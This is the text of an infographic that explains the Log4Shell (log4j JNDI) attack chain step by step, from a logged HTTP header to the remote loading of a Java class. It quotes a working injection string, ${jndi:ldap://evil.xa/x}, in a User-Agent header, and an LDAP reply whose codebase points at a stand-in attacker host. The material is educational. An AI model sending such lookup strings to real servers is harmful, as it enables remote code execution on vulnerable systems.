 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
ldap://evil.xa/x
?
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
4
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class